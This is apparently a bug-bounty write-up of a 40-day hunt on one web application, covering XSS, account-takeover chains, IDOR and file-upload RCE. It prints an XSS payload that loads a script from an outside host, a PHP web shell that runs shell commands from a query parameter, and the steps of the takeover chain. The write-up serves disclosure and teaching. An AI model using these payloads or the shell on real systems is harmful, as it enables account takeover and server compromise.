What am I Going to Write About?
A 40-day part-time bug-hunting journey on a single program. The lesson: narrow recon often beats wide recon — focusing on specific technologies and endpoints made it easier to find vulnerabilities efficiently.
Choosing a Target
My friend Alireza pointed me at a HackerOne program with *.domain.tld
scope. Subdomain enumeration didn't surface anything interesting, but rather
than dropping the target I set wide recon aside and dug into the web
application's features instead.
Vulnerability Discovery
Reflected XSS

On the support contact page, I extracted parameters with the
GAP Burp Suite extension
and bruteforced more with x8. The
addon parameter reflected and turned into XSS.
[ Medium · Triaged · $500 ]
Stored XSS Leads to Account Takeover
The plugin comments section accepted an HTML payload that imported a remote script:
<form><button formaction="javascript:import('//ayrix.info/exploit/[email protected]')">Click Me</button></form>

The challenge was that the SSO/forgot-password lived on a different origin from
the XSS. Fuzzing the XSS'd domain surfaced a hidden legacy-login
path that exposed a forgot-password feature. After noticing two stray spaces
around the email being POSTed, I trimmed them and got the reset email through:
The exploit chain:
- GET the email-change page, store the CSRF token.
- POST to the email-change endpoint with the CSRF token, swapping the victim's email for mine.
- Trigger the legacy forgot-password flow on my email and reset.
[ High · Triaged · $1500 ]
Stored XSS Leads to Account Takeover (2)
Same chain, executed inside an add-on description page after creating an
add-on. [ High · Triaged · $1500 ]
A Business Logic Flaw that Manipulates Add-on Stars
The rating system accepted any integer; sending ratings=1000
pinned my add-on to the top of the list. [ Duplicate ]
Remote Code Execution via File Upload
I found an older file-upload endpoint that only checked
Content-Type, not the extension. Uploading a PHP file with
Content-Type: image/png got accepted:
<?php
$output = shell_exec($_GET["secert-cmd"]);
echo "<pre>$output</pre>";
?>Hitting the uploaded file with ?secert-cmd=… ran arbitrary commands. [ High · Triaged · $1500 ]
Access to Files of Private Add-ons (IDOR)
Each add-on file had a sequential numeric ID and a download link of
/download/<id>. Files marked "private" were still served to
anyone with the ID. Fuzzing 1–10000 enumerated the lot.
[ Medium · Triaged · $500 ]
IDOR in the Extract Sales Data Functionality
A premium-only sales page sent a POST /rest/paymentinfos with my
add-on ID. Add-on IDs are public — sending someone else's gives back their
sales:
[ Medium · Triaged · $500 ]
IDOR in the Add-on Settings (Admin Section)
A small button at the bottom of the admin page revealed a separate add-on
settings panel that hadn't been audited for IDOR — and it let me edit other
add-ons' admin info. [ Medium · Triaged · $500 ]
Reflected XSS (#2)
Fuzzing the search page with x8 turned up a resource
parameter that reflected and converted to XSS. [ Medium · Triaged · $500 ]
Conclusion
Wide recon isn't always the right call. Sometimes the bugs are in plain sight inside the main application's features — you just need to slow down and actually use the product.